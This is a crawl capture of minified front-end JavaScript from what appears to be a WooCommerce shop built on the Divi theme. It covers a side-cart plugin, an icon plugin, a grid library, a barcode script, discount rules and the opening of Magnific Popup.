t=!1;e(document).on("wc_fragments_refreshed",function(){t||(setTimeout(n,1,"show"),t=!0)})}})(),e(document).on("added_to_cart",function(t,s,o,i){var a,r=e(".xoo-wsc-basket");xoo_wsc_localize.show_basket!="always_hide"&&r.show(),a=function(){xoo_wsc_localize.auto_open_cart==1&&setTimeout(n,1,"show")},xoo_wsc_localize.flyto_anim==1?b(i,a):a(),xoo_wsc_localize.apply_coupon_nonce||m(),xoo_wsc_localize.atc_reset==1&&p(i),d()});function m(){e.ajax({url:xoo_wsc_localize.adminurl,type:"POST",data:{action:"xoo_wsc_create_nonces"},success:function(e){e["apply-coupon"]&&(xoo_wsc_localize.apply_coupon_nonce=e["apply-coupon"]),e["remove-coupon"]&&(xoo_wsc_localize.remove_coupon_nonce=e["remove-coupon"]),e["update-shipping-method"]&&(xoo_wsc_localize.update_shipping_method_nonce=e["update-shipping-method"])}})}function r(t){e.each(t.target.classList,function(t,n){n!="xoo-wsc-container"&&(n=="xoo-wsc-close"||n=="xoo-wsc-opac"||n=="xoo-wsc-basket"||n=="xoo-wsc-cont")&&e(".xoo-wsc-modal , body, html").removeClass("xoo-wsc-active")})}e("body").on("click",".xoo-wsc-close , .xoo-wsc-opac",function(e){e.preventDefault(),r(e)}),e("body").on("click",".xoo-wsc-cont",function(t){var n=e.trim(e(this).attr("href"));(n=="#"||!n)&&(t.preventDefault(),r(t))});function i(){var n,s=e(".xoo-wsc-header").outerHeight(),o=e(".xoo-wsc-footer").outerHeight(),i=window.innerHeight,t=e(".xoo-wsc-container");xoo_wsc_localize.cont_height=="auto_adjust"?(t.css({top:"",bottom:""}),n="calc(100% - "+(s+o)+"px)",t.outerHeight()>i&&t.css({top:"0",bottom:"0"})):(n=i-(s+o)),e(".xoo-wsc-body").css("height",n)}i(),e(window).resize(function(){i()});function f(s,o){e(document.body).trigger("adding_to_cart",[s,o]),e.ajax({url:xoo_wsc_localize.wc_ajax_url.toString().replace("%%endpoint%%","xoo_wsc_add_to_cart"),type:"POST",data:e.param(o),success:function(o){v(s),o.fragments?e(document.body).trigger("added_to_cart",[o.fragments,o.cart_hash,s]):o.error?(t("error",o.error),n()):console.log(o)}})}function o(n,o){s();var i="xoo_wsc_update_cart";i+=o>0?"&xoo_wsc_qty_update":"",e.ajax({url:xoo_wsc_localize.wc_ajax_url.toString().replace("%%endpoint%%",i),type:"POST",data:{cart_key:n,new_qty:o},success:function(n){if(n.fragments){var s,i=n.fragments,o=n.cart_hash;e.each(n.fragments,function(t,n){e(t).replaceWith(n),e(t).stop(!0).css("opacity","1").unblock()}),wc_cart_fragments_params&&(s=wc_cart_fragments_params.ajax_url.toString()+"-wc_cart_hash",sessionStorage.setItem(wc_cart_fragments_params.fragment_name,JSON.stringify(i)),localStorage.setItem(s,o),sessionStorage.setItem(s,o)),e(document.body).trigger("wc_fragments_loaded"),e(document.body).trigger("xoo_wsc_cart_updated")}else t("error",n.error)}})}e(document).on("click",".xoo-wsc-chng",function(){var t,i,a,r,c,l,s=e(this),n=s.siblings(".xoo-wsc-qty");if(n.trigger("focusin"),i=parseFloat(n.val()),r=parseFloat(n.attr("step")),c=parseFloat(n.attr("min")),a=parseFloat(n.attr("max")),s.hasClass("xoo-wsc-plus")){if(t=i+r,t>a&&a>0){alert("Maximum Quantity: "+a);return}}else if(s.hasClass("xoo-wsc-minus")){if(t=i-r,t===0){s.parents(".xoo-wsc-product").find(".xoo-wsc-remove").trigger("click");return}if(t<c)return;if(i<0){alert("Invalid");return}}l=s.parents(".xoo-wsc-product").data("xoo_wsc"),o(l,t)}),e(document).on("focusin",".xoo-wsc-qty",function(){u=e(this).val()}),e(document).on("change",".xoo-wsc-qty",function(){var a=e(this),n=parseFloat(e(this).val()),r=parseFloat(e(this).attr("step")),c=parseFloat(e(this).attr("min")),i=parseFloat(e(this).attr("max")),s=!1,l=a.parents(".xoo-wsc-product").data("xoo_wsc");if(n===0){a.parents(".xoo-wsc-product").find(".xoo-wsc-remove").trigger("click");return}isNaN(n)||n<0?s=!0:n>i&&i>0?(alert("Maximum Quantity: "+i),s=!0):n<c?s=!0:n%r!==0?(alert("Quantity can only be purchased in multiple of "+r),s=!0):o(l,n),s===!0&&e(this).val(u)}),e(document).on("click",".xoo-wsc-remove",function(t){t.preventDefault();var n=e(this).parents(".xoo-wsc-product"),s=n.data("xoo_wsc");o(s,0)}),e(document).on("submit","form.cart",function(t){if(xoo_wsc_localize.ajax_atc!=1)return;if(e(this).closest(".product").hasClass("product-type-external"))return;t.preventDefault(),s();var o,i,r,c,a=e(this),n=a.find('button[type="submit"]');g(n),o=a.serializeArray(),r=!1,e.each(o,function(e,t){if((t.name==="product_id"||t.name==="add-to-cart")&&t.value)return r=!0,!1}),r||(c=a.attr("action").match(/add-to-cart=([0-9]+)/),i=!!c&&c[1]),n.attr("name")&&n.attr("name")=="add-to-cart"&&n.attr("value")&&(i=n.attr("value")),i&&o.push({name:"add-to-cart",value:i}),o.push({name:"action",value:"xoo_wsc_add_to_cart"}),f(n,o)});function t(t,n){e(".xoo-wsc-notice").html(n).attr("class","xoo-wsc-notice").addClass("xoo-wsc-nt-"+t),e(".xoo-wsc-notice-box").fadeIn("fast"),clearTimeout(s);var s=setTimeout(function(){e(".xoo-wsc-notice-box").fadeOut("slow")},2e3)}function g(e){if(xoo_wsc_localize.atc_icons!=1)return;e.find(".xoo-wsc-icon-atc").length!==0?e.find(".xoo-wsc-icon-atc").attr("class","xoo-wsc-icon-spinner2 xoo-wsc-icon-atc xoo-wsc-active"):e.append('<span class="xoo-wsc-icon-spinner2 xoo-wsc-icon-atc xoo-wsc-active"></span>')}function v(e){if(xoo_wsc_localize.atc_icons!=1)return;e.find(".xoo-wsc-icon-atc").attr("class","xoo-wsc-icon-checkmark xoo-wsc-icon-atc")}e(document).on("click",".xoo-wsc-coupon-trigger",function(){e(".xoo-wsc-coupon").toggleClass("active"),e(this).toggleClass("active")}),e(document).on("click",".xoo-wsc-coupon-submit",function(){var o,i=e("#xoo-wsc-coupon-code"),s=i.val().trim();if(!s.length)return;e(".xoo-wsc-block-cart").show(),e(this).addClass("active"),o={security:xoo_wsc_localize.apply_coupon_nonce,coupon_code:s},e.ajax({url:xoo_wsc_localize.wc_ajax_url.toString().replace("%%endpoint%%","apply_coupon"),type:"POST",data:o,success:function(n){t("error",n),e(document.body).trigger("applied_coupon",[s]),e(document.body).trigger("wc_fragment_refresh")},complete:function(){e(".xoo-wsc-block-cart").hide()}})}),e(document).on("click",".xoo-wsc-remove-coupon",function(n){var i,o=e(this).attr("data-coupon");o.length||n.preventDefault(),e(this).css("pointer-events","none"),s(),i={security:xoo_wsc_localize.remove_coupon_nonce,coupon:o},e.ajax({url:xoo_wsc_localize.wc_ajax_url.toString().replace("%%endpoint%%","remove_coupon"),type:"POST",data:i,success:function(n){t("error",n),e(document.body).trigger("removed_coupon",[o]),e(document.body).trigger("wc_fragment_refresh")},complete:function(){e(".xoo-wsc-block-cart").hide()}})}),e(document).on("click",".xoo-wsc-undo-item",function(){var n=e(this).data("xoo_ckey");if(!n)return;s(),e.ajax({url:xoo_wsc_localize.wc_ajax_url.toString().replace("%%endpoint%%","xoo_wsc_undo_item"),type:"POST",data:{cart_key:n},success:function(n){n.fragments?e(document.body).trigger("added_to_cart",[n.fragments,n.cart_hash]):n.error?t("error",n.error):console.log(n),a()}})});function b(t,n){var s,i,a,o=e(".xoo-wsc-basket");if(o.length<1&&(o=e(".xoo-wsc-sc-cont")),s=!1,t.parents(".product").length?(i=t.parents(".product"),xoo_wsc_localize.flytoanim_img_class&&i.find("."+xoo_wsc_localize.flytoanim_img_class).length?s=i.find("."+xoo_wsc_localize.flytoanim_img_class):i.find(".woocommerce-product-gallery").length?s=i.find(".woocommerce-product-gallery"):s=i):xoo_wsc_localize.flytoanim_img_class&&e("."+xoo_wsc_localize.flytoanim_img_class).length&&(s=e("."+xoo_wsc_localize.flytoanim_img_class)),!s||s.length===0||o.length===0){n();return}a=s.clone().offset({top:s.offset().top,left:s.offset().left}).addClass("xoo-wsc-fly-animating").appendTo(e("body")).animate({top:o.offset().top-10,left:o.offset().left-10,width:75,height:75},1e3,"easeInOutExpo"),setTimeout(function(){o.effect("shake",{times:1},200,setTimeout(function(){n()},200))},1500),a.animate({width:0,height:0},function(){e(this).detach()})}function c(e){e.addClass("xoo-wsc-processing")}function _(e){e.removeClass("xoo-wsc-processing")}h={init:function(){this.toggle_shipping=this.toggle_shipping.bind(this),this.shipping_method_selected=this.shipping_method_selected.bind(this),this.shipping_calculator_submit=this.shipping_calculator_submit.bind(this),e(document).on("click",".shipping-calculator-button",this.toggle_shipping),e(document).on("change","select.shipping_method, :input[name^=shipping_method]",this.shipping_method_selected),e(document).on("submit","form.woocommerce-shipping-calculator",this.shipping_calculator_submit),e(".shipping-calculator-form").hide()},toggle_shipping:function(){return e(".shipping-calculator-form").slideToggle("slow"),e(document.body).trigger("country_to_state_changed"),!1},shipping_method_selected:function(){var n,t={};e("select.shipping_method, :input[name^=shipping_method][type=radio]:checked, :input[name^=shipping_method][type=hidden]").each(function(){t[e(this).data("index")]=e(this).val()}),c(e(".xoo-wsc-footer-content")),n={security:xoo_wsc_localize.update_shipping_method_nonce,shipping_method:t},e.ajax({type:"post",url:xoo_wsc_localize.wc_ajax_url.toString().replace("%%endpoint%%","update_shipping_method"),data:n,dataType:"html",success:function(){e(document.body).trigger("wc_fragment_refresh")},complete:function(){e(document.body).trigger("updated_shipping_method")}})},shipping_calculator_submit:function(t){t.preventDefault();var n=e(t.currentTarget);c(e(".xoo-wsc-footer-content")),e("<input />").attr("type","hidden").attr("name","calc_shipping").attr("value","x").appendTo(n),e.ajax({type:n.attr("method"),url:n.attr("action"),data:n.serialize(),dataType:"html",success:function(){e(document.body).trigger("wc_fragment_refresh")}})}},!(window.wc_checkout_params&&wc_checkout_params.is_checkout==="1")&&!window.wc_cart_params&&h.init(),e(document.body).on("updated_shipping_method",function(){e(document.body).trigger("wc_fragment_refresh")}),e("body").on("click",".xoo-wsc-shp-tgle",function(){e(".xoo-wsc-footer-a").toggleClass("xoo-wsc-shpactive")})})

--- FILE ---
content_type: application/javascript
request_url: https://cdn-plazmaman.b-cdn.net/wp-content/plugins/divi-icon-king-gtm/assets/divi-icon-king-gtm.js?ver=1.6.41767432311
body_size: 1097
content:
(function(e){var u=[".et_overlay",".et_pb_button",".et_pb_custom_button_icon",".et_pb_more_button",".et_pb_extra_overlay",".et-pb-icon",".et_pb_shop",".et_pb_dmb_breadcrumbs li[data-icon]",".et_pb_dmb_breadcrumbs a[data-icon]",".dwd-slider-fullscreen button.slick-arrow",".single_add_to_cart_button"],l=[".et-core-control-toggle",'.et-fb-form__toggle[data-name="button"]','.et-fb-form__toggle[data-name="button_one"]','.et-fb-form__toggle[data-name="button_two"]','.et-fb-form__toggle[data-name="image"]','.et-fb-form__toggle[data-name="overlay"]'],h='<div class="dikg_icon_filter dikg_icon_filter--closed"><span class="dikg_icon_filter__btn dikg_icon_filter--visible">Filter Icons</span><div class="dikg_icon_filter__controls dikg_icon_filter--hidden"><span class="dikg_icon_filter__control_option dikg_icon_filter__control_option--inactive dikg_icon_filter__control_action dikg_icon_filter__all">All</span><span class="dikg_icon_filter__control_option dikg_icon_filter__control_option--inactive dikg_icon_filter__control_action dikg_icon_filter__close">Close</span></div></div>',t=u.join(),d=".et-fb-font-icon-list",n="et-fb-app-frame",l=l.join();e(function(){if(c(),setTimeout(function(){a(),s()},100),r()){var t=document.getElementById("et-fb-app"),n={childList:!0,attributes:!0,subtree:!0},i=function(t){t.forEach(function(t){if(t.type=="childList"){var n=t.target;(n.id==="et-fb-app"||n.id==="et_fb_root"||n.classList.contains("et_pb_section")||n.classList.contains("et_pb_row")||n.classList.contains("et_pb_column"))&&(a(),s()),t.addedNodes.length>0&&(e(n).attr("data-name")==="button"||e(n).attr("data-name")==="button_one"||e(n).attr("data-name")==="button_two"||e(n).attr("data-name")==="image"||e(n).attr("data-name")==="overlay"||n.classList.contains("et-fb-form__toggle"))&&(o(),m())}})},l=new MutationObserver(i);l.observe(t,n)}}),e(document).on("click",d+" > li",function(){c(),setTimeout(function(){a(),o(),s()},100)}),e(document).on("click",l,function(){setTimeout(function(){o()},100)}),e(document).ajaxComplete(function(){c(),setTimeout(function(){o(),a(),s()},100)}),e(document.body).on("updated_cart_totals",function(){c(),setTimeout(function(){o(),a(),s()},100)});function r(){return!!e("#et-fb-app").length}function c(){if(r()&&e("iframe#"+n).length){var s=e("iframe#"+n);e(t,s.contents()).addClass("hide_icon")}else e(t).addClass("hide_icon")}function s(){if(r()&&e("iframe#"+n).length){var s=e("iframe#"+n);e(t,s.contents()).removeClass("hide_icon")}else e(t).removeClass("hide_icon")}function a(){var s,o,a,c,l,d,h,u=!1;r()&&e("iframe#"+n).length?(u=!0,c=e("iframe#"+n),a=e(t,c.contents())):a=e(t);for(i=0;i<a.length;i++){if(l=a[i],u?s=e(l,c.contents()):s=e(l),!s.length)continue;s.data("icon")!==void 0?(o=s.attr("data-icon"),o=o.split("~|"),o.length>=2&&s.attr("data-icon",o[0])):(o=s.html(),o=o.split("~|"),o.length>=2&&s.html(o[0])),s.attr("data-family",o[2]),s.removeClass("divi_et_icon_gtm divi_elegant-themes_icon_gtm divi_font-awesome_icon_gtm divi_material_icon_gtm divi_undefined_icon_gtm"),s.addClass("divi_"+o[2]+"_icon_gtm"),s.is("[data-family]")&&(d=s.attr("data-family"),s.hasClass("divi_"+d+"_icon_gtm")||s.addClass("divi_"+d+"_icon_gtm"))}}function o(){for(var t,n,s,c,l,r=e(d),a=r.children(),o=[],i=0;i<a.length;i++)n=a[i],(e(n).not(".divi_icon_king_gtm")||e(n).hasClass("active"))&&(t=e(n).data("icon")+"",t=t.split("~|"),t.length>1?(s=t[2],e(n).attr({"data-icon":t[0],"data-family":t[2],"data-name":t[1],title:t[1]}),e(n).addClass("divi_icon_king_gtm divi_"+t[2]+"_icon_gtm")):(s="elegant-themes",e(n).attr("data-family",s))),c=e.inArray(s,o),c<0&&o.push(s);l=o.join(","),e(r).attr("data-icon-sets",l)}function m(){if(!e(".et-fb-option--select-icon"))return;var t,n=".et-fb-form__toggle-opened .et-fb-option--select-icon .et-fb-option-container";!e(".dikg_icon_filter").parents(n).length==1&&(e(n).append(h),t=e(d).attr("data-icon-sets"),t=t.split(","),e.each(t,function(){e(".dikg_icon_filter__controls").prepend('<span class="dikg_icon_filter__control_option dikg_icon_filter__control_option--inactive dikg_icon_filter__control_family" data-value="'+this+'">'+this+"</span>")}))}})(jQuery)

--- FILE ---
content_type: application/javascript
request_url: https://cdn-plazmaman.b-cdn.net/wp-content/themes/webstarktheme/js/functions.js?ver=6.8.3
body_size: -141
content:
jQuery(function(e){var n,t=e("#et-info-phone").html();t!=null|t!==void 0&&(n="<a href='tel:"+t+"'><span id='et-info-phone'>"+t+"</span></a>",e("#et-info-phone").replaceWith(n))})

--- FILE ---
content_type: application/javascript
request_url: https://cdn-plazmaman.b-cdn.net/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/salvattore.js?ver=4.27.4
body_size: 2563
content:
/*!
 * Salvattore 1.0.5 by @rnmp and @ppold
* https://github.com/rnmp/salvattore
* Licensed under the MIT license.
* Copyright (c) 2013-2014 Rolando Murillo and Giorgio Leveroni
*/!function(e,t){"function"==typeof define&&define.amd?define([],t):"object"==typeof exports?module.exports=t():e.salvattore=t()}(this,function(){/*! matchMedia() polyfill - Test a CSS media type/query in JS. Authors & copyright (c) 2012: Scott Jehl, Paul Irish, Nicholas Zakas, David Knight. Dual MIT/BSD license *//*! matchMedia() polyfill addListener/removeListener extension. Author & copyright (c) 2012: Scott Jehl. Dual MIT/BSD license */window.matchMedia||(window.matchMedia=function(){"use strict";if(t=window.styleMedia||window.media,!t){var t,e=document.createElement("style"),n=document.getElementsByTagName("script")[0],s=null;e.type="text/css",e.id="matchmediajs-test",n.parentNode.insertBefore(e,n),s="getComputedStyle"in window&&window.getComputedStyle(e,null)||e.currentStyle,t={matchMedium:function(t){var n="@media "+t+"{ #matchmediajs-test { width: 1px; } }";return e.styleSheet?e.styleSheet.cssText=n:e.textContent=n,"1px"===s.width}}}return function(e){return{matches:t.matchMedium(e||"all"),media:e||"all"}}}()),function(){"use strict";if(window.matchMedia&&window.matchMedia("all").addListener)return!1;var t=window.matchMedia,o=t("only all").matches,n=!1,s=0,e=[],i=function(){clearTimeout(s),s=setTimeout(function(){for(n=0,i=e.length;i>n;n++){var n,o,i,c,s=e[n].mql,a=e[n].listeners||[],r=t(s.media).matches;if(r!==s.matches){s.matches=r;for(o=0,c=a.length;c>o;o++)a[o].call(window,s)}}},30)};window.matchMedia=function(s){var r=t(s),a=[],c=0;return r.addListener=function(t){o&&(n||(n=!0,window.addEventListener("resize",i,!0)),0===c&&(c=e.push({mql:r,listeners:a})),a.push(t))},r.removeListener=function(e){for(var t=0,n=a.length;n>t;t++)a[t]===e&&a.splice(t,1)},r}}(),function(){"use strict";for(var n=0,t=["ms","moz","webkit","o"],e=0;e<t.length&&!window.requestAnimationFrame;++e)window.requestAnimationFrame=window[t[e]+"RequestAnimationFrame"],window.cancelAnimationFrame=window[t[e]+"CancelAnimationFrame"]||window[t[e]+"CancelRequestAnimationFrame"];window.requestAnimationFrame||(window.requestAnimationFrame=function(e){var t=(new Date).getTime(),s=Math.max(0,16-(t-n)),o=window.setTimeout(function(){e(t+s)},s);return n=t+s,o}),window.cancelAnimationFrame||(window.cancelAnimationFrame=function(e){clearTimeout(e)})}(),"function"!=typeof window.CustomEvent&&!function(){"use strict";function e(e,t){t=t||{bubbles:!1,cancelable:!1,detail:void 0};var n=document.createEvent("CustomEvent");return n.initCustomEvent(e,t.bubbles,t.cancelable,t.detail),n}e.prototype=window.Event.prototype,window.CustomEvent=e}();var e=function(e,t){"use strict";var n={},i=[],s=[],o=[],a=function(e,t,n){e.dataset?e.dataset[t]=n:e.setAttribute("data-"+t,n)};return n.obtainGridSettings=function(t){var a=e.getComputedStyle(t,":before"),i=a.getPropertyValue("content").slice(1,-1),n=i.match(/^\s*(\d+)(?:\s?\.(.+))?\s*$/),s=1,o=[];return n?(s=n[1],o=n[2],o=o?o.split("."):["column"]):(n=i.match(/^\s*\.(.+)\s+(\d+)\s*$/),n&&(o=n[1],s=n[2],s&&(s=s.split(".")))),{numberOfColumns:s,columnClasses:o}},n.addColumns=function(e,s){for(var i,r=n.obtainGridSettings(e),o=r.numberOfColumns,u=r.columnClasses,c=new Array(+o),l=t.createDocumentFragment(),d=o;0!==d--;)i="[data-columns] > *:nth-child("+o+"n-"+d+")",c.push(s.querySelectorAll(i));c.forEach(function(e){var n=t.createElement("div"),s=t.createDocumentFragment();n.className=u.join(" "),Array.prototype.forEach.call(e,function(e){s.appendChild(e)}),n.appendChild(s),l.appendChild(n)}),e.appendChild(l),a(e,"columns",o)},n.removeColumns=function(n){o=t.createRange(),o.selectNodeContents(n);var s,o,i=Array.prototype.filter.call(o.extractContents().childNodes,function(t){return t instanceof e.HTMLElement}),r=i.length,l=i[0].childNodes.length,c=new Array(l*r);return Array.prototype.forEach.call(i,function(e,t){Array.prototype.forEach.call(e.children,function(e,n){c[n*r+t]=e})}),s=t.createElement("div"),a(s,"columns",0),c.filter(function(e){return!!e}).forEach(function(e){s.appendChild(e)}),s},n.recreateColumns=function(t){e.requestAnimationFrame(function(){n.addColumns(t,n.removeColumns(t));var e=new CustomEvent("columnsChange");t.dispatchEvent(e)})},n.mediaQueryChange=function(e){e.matches&&Array.prototype.forEach.call(i,n.recreateColumns)},n.getCSSRules=function(e){var t;try{t=e.sheet.cssRules||e.sheet.rules}catch{return[]}return t||[]},n.getStylesheets=function(){return Array.prototype.concat.call(Array.prototype.slice.call(t.querySelectorAll("style[type='text/css']")),Array.prototype.slice.call(t.querySelectorAll("link[rel='stylesheet']")))},n.mediaRuleHasColumnsSelector=function(e){try{t=e.length}catch{t=0}for(var t,n;t--;)if(n=e[t],n.selectorText&&n.selectorText.match(/\[data-columns\](.*)::?before$/))return!0;return!1},n.scanMediaQueries=function(){var i,t=[];e.matchMedia&&(n.getStylesheets().forEach(function(e){Array.prototype.forEach.call(n.getCSSRules(e),function(e){e.media&&e.cssRules&&n.mediaRuleHasColumnsSelector(e.cssRules)&&t.push(e)})}),i=s.filter(function(e){return-1===t.indexOf(e)}),o.filter(function(e){return-1!==i.indexOf(e.rule)}).forEach(function(e){e.mql.removeListener(n.mediaQueryChange)}),o=o.filter(function(e){return-1===i.indexOf(e.rule)}),t.filter(function(e){return-1==s.indexOf(e)}).forEach(function(t){var s=e.matchMedia(t.media.mediaText);s.addListener(n.mediaQueryChange),o.push({rule:t,mql:s})}),s.length=0,s=t)},n.rescanMediaQueries=function(){n.scanMediaQueries(),Array.prototype.forEach.call(i,n.recreateColumns)},n.nextElementColumnIndex=function(e,t){var n,s,i,a=e.children,c=a.length,o=0,r=0;for(n=0;c>n;n++)i=a[n],s=i.children.length+(t[n].children||t[n].childNodes).length,0===o&&(o=s),o>s&&(r=n,o=s);return r},n.createFragmentsList=function(e){for(var s=new Array(e),n=0;n!==e;)s[n]=t.createDocumentFragment(),n++;return s},n.appendElements=function(e,t){var o=e.children,i=o.length,s=n.createFragmentsList(i);Array.prototype.forEach.call(t,function(t){var o=n.nextElementColumnIndex(e,s);s[o].appendChild(t)}),Array.prototype.forEach.call(o,function(e,t){e.appendChild(s[t])})},n.prependElements=function(e,s){var a,l,r=e.children,o=r.length,c=n.createFragmentsList(o),i=o-1;s.forEach(function(e){var t=c[i];t.insertBefore(e,t.firstChild),0===i?i=o-1:i--}),Array.prototype.forEach.call(r,function(e,t){e.insertBefore(c[t],e.firstChild)});for(a=t.createDocumentFragment(),l=s.length%o;0!==l--;)a.appendChild(e.lastChild);e.insertBefore(a,e.firstChild)},n.registerGrid=function(s){if("none"!==e.getComputedStyle(s).display){if(jQuery(s).children(".column").length>0)return;var o,r=t.createRange();r.selectNodeContents(s),o=t.createElement("div"),o.appendChild(r.extractContents()),a(o,"columns",0),n.addColumns(s,o),i.push(s)}},n.init=function(){var s,e=t.createElement("style");e.innerHTML="[data-columns]::before{visibility:hidden;position:absolute;font-size:1px;}",t.head.appendChild(e),s=t.querySelectorAll("[data-columns]"),Array.prototype.forEach.call(s,n.registerGrid),n.scanMediaQueries()},n.init(),{appendElements:n.appendElements,prependElements:n.prependElements,registerGrid:n.registerGrid,recreateColumns:n.recreateColumns,rescanMediaQueries:n.rescanMediaQueries,append_elements:n.appendElements,prepend_elements:n.prependElements,register_grid:n.registerGrid,recreate_columns:n.recreateColumns,rescan_media_queries:n.rescanMediaQueries}}(window,window.document);return e})

--- FILE ---
content_type: application/javascript
request_url: https://cdn-plazmaman.b-cdn.net/wp-content/plugins/yith-woocommerce-barcodes-premium/assets/js/ywbc-frontend.min.js?ver=2.0.0
body_size: 536
content:
!function(a){a(document).ready(function(){var e,c=null;function o(){a(".ywbc-action-results").empty();var e=c.closest('form[name="yith-barcodes-form"]');if(e.find('input[name="yith-barcode-value"]').val()){var o={action:"barcode_actions_search_"+e.data("barcode-type"),text:e.find('input[name="yith-barcode-value"]').val(),"barcode-actions":e.data("barcode-actions")};e.block({message:null,overlayCSS:{background:"#fff url("+ywbc_data.loader+") no-repeat center",opacity:.6}}),a.post(ywbc_data.ajax_url,o,function(a){1==a.code?e.append('<div class="ywbc-action-results">'+a.items+"</div>"):-1==a.code&&(e.append('<div class="ywbc-action-results error">'+a.items+"</div>"),console.log("Error -> "+a.items)),e.unblock()})}}a('form[name="yith-barcodes-form"]').submit(function(a){a.preventDefault()}),a('input[name="yith-barcode-value"]').on("keyup",function(t){t.preventDefault(),e&&clearTimeout(e),c=a(this),e=setTimeout(o,1e3)}),a(document).on("click","button.ywbc-action",function(e){e.preventDefault();var o=a(this).closest(".yith-barcode-actions"),t=c.closest('form[name="yith-barcodes-form"]'),r=a(this).closest("tr.ywbc-search-row"),i={action:"apply_barcode_action",status:a(this).data("status"),type:a(this).data("type"),"barcode-actions":t.data("barcode-actions"),id:a(this).data("id")};o.block({message:null,overlayCSS:{background:"#fff url("+ywbc_data.loader+") no-repeat center",opacity:.6}}),a.post(ywbc_data.ajax_url,i,function(a){1==a.code&&r.replaceWith(a.items),o.unblock()})});var t=a("#ywbc_barcode_value img.ywbc-barcode-image").length?a("#ywbc_barcode_value img.ywbc-barcode-image").attr("src"):"",r=a("#ywbc_barcode_value .ywbc-barcode-display-value").length?a("#ywbc_barcode_value .ywbc-barcode-display-value").text():"";a(document).on("found_variation","form.variations_form",function(e,c){$variation_barcode_img=c.barcode_img?c.barcode_img:t,$variation_barcode_value=c.barcode_img?c.barcode_value:r,""!=$variation_barcode_img&&(a("img.ywbc-barcode-image").length?(a("#ywbc_barcode_value img.ywbc-barcode-image").attr("src",$variation_barcode_img),a("#ywbc_barcode_value .ywbc-barcode-display-value").text($variation_barcode_value)):a("#ywbc_barcode_value").append('<img class="ywbc-barcode-image" src="'+$variation_barcode_img+'"><div class="ywbc-barcode-display-container"><span class="ywbc-barcode-display-value">'+$variation_barcode_value+"</span></div>"))}).on("reset_image",function(e){a("#ywbc_barcode_value img.ywbc-barcode-image").attr("src",t),a("#ywbc_barcode_value .ywbc-barcode-display-value").text(r)})})}(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.13
body_size: 163
content:
(function(e){e(document).ready(function(){e(document).on("click",".awdr_change_product",function(){var t=e(this).attr("data-pid"),n=e(this).attr("data-rule_id"),s=e(this).attr("data-parent_id"),o={action:"awdr_change_discount_product_in_cart",product_id:t,rule_unique_id:n,parent_id:s,awdr_nonce:awdr_params.nonce};e.ajax({url:awdr_params.ajaxurl,data:o,type:"POST",success:function(e){e.success==!0&&e.data==1&&(jQuery("[name='update_cart']").removeAttr("disabled"),jQuery("[name='update_cart']").trigger("click"))},error:function(){}})});var n,t=document.getElementsByClassName("awdr-select-free-variant-product-toggle");e(document).on("click",".awdr-select-free-variant-product-toggle",function(t){t.preventDefault(),this.classList.toggle("awdr-select-free-variant-product-toggle-active");var n=this.nextElementSibling;n.style.display==="block"?e(n).slideUp(1e3):e(n).slideDown(1e3)})})})(jQuery)

--- FILE ---
content_type: application/javascript
request_url: https://cdn-plazmaman.b-cdn.net/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/magnific-popup.js?ver=4.27.4
body_size: 7726
content:
/*!
* Magnific Popup - v1.2.0 - 2024-06-08
* http://dimsemenov.com/plugins/magnific-popup/
* Copyright (c) 2024 Dmytro Semenov;
*
* Modified to adapt the latest jQuery version (v3 above) included on WordPress 5.6:
* - (2020-12-15) - jQuery isFunction method is deprecated.
* - (2021-02-01) - Number type value passed to css method is deprecated.
* - (2021-02-04) - jQuery focus event shorthand is deprecated.
* - (2020-02-27) - jQuery isArray method is deprecated.
* - (2024-09-17) - Upgrade to v1.2.0.
*/!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):e("object"==typeof exports?require("jquery"):window.jQuery||window.Zepto)}(function(e){function z(){}function n(e,n){t.ev.on(C+e+o,n)}function u(t,n,s,o){var i=document.createElement("div");return i.className="mfp-"+t,s&&(i.innerHTML=s),o?n&&n.appendChild(i):(i=e(i),n&&i.appendTo(n)),i}function s(e,n){t.ev.triggerHandler(C+e,n),t.st.callbacks&&(e=e.charAt(0).toLowerCase()+e.slice(1),t.st.callbacks[e])&&t.st.callbacks[e].apply(t,Array.isArray(n)?n:[n])}function F(n){return n===L&&t.currTemplate.closeBtn||(t.currTemplate.closeBtn=e(t.st.closeMarkup.replace("%title%",t.st.tClose)),L=n),t.currTemplate.closeBtn}function A(){e.magnificPopup.instance||((t=new z).init(),e.magnificPopup.instance=t)}function H(){b&&(j.after(b.addClass(h)).detach(),b=null)}function k(){m&&e(document.body).removeClass(m)}function P(){k(),t.req&&t.req.abort()}var t,i,a,r,d,h,m,p,g,b,j,_,E,L,l="Close",I="BeforeClose",w="MarkupParse",O="Open",N="Change",C="mfp",o="."+C,v="mfp-ready",D="mfp-removing",S="mfp-prevent-close",M=!!window.jQuery,c=e(window),T=(e.magnificPopup={instance:null,proto:z.prototype={constructor:z,init:function(){var n=navigator.appVersion;t.isLowIE=t.isIE8=document.all&&!document.addEventListener,t.isAndroid=/android/gi.test(n),t.isIOS=/iphone|ipad|ipod/gi.test(n),t.supportsTransition=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(void 0!==e.transition)return!0;for(;t.length;)if(t.pop()+"Transition"in e)return!0;return!1}(),t.probablyMobile=t.isAndroid||t.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),i=e(document),t.popupsCache={}},open:function(a){if(!1===a.isObj){{t.items=a.items.toArray(),t.index=0;for(g=a.items,r=0;r<g.length;r++)if((h=(h=g[r]).parsed?h.el[0]:h)===a.el[0]){t.index=r;break}}}else 